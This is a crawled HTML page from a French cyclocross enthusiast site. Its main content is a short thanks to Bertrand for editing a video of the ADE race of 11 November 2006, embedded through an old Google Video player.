

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html
body_size: 394812
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>ADE (11/11/2006)</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="ADE (11/11/2006)"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2084"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2084"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_videos-cross-2011_archives_ade-11-11-2006" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">VIDEOS CROSS</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/">ARCHIVES</a>
        </li>
                        <li class="active">
            ADE (11/11/2006)
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="4e81bc60091e6fde4dbc001d" >
            <h1 class="view-title">ADE (11/11/2006)</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60dedfc3e14226c343d72a76" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60dedfc3e13e764304094a7a" class="column-content">            							Merci à Bertrand pour avoir fait le montage pour le Tarbes Cycliste Compétition.<br><embed id="VideoPlayback" src="http://video.google.com/googleplayer.swf?docid=-7185315869196711601&hl=fr&fs=true" style="width:400px;height:326px" 

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '4e81bc60091e6fde4dbc001d', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
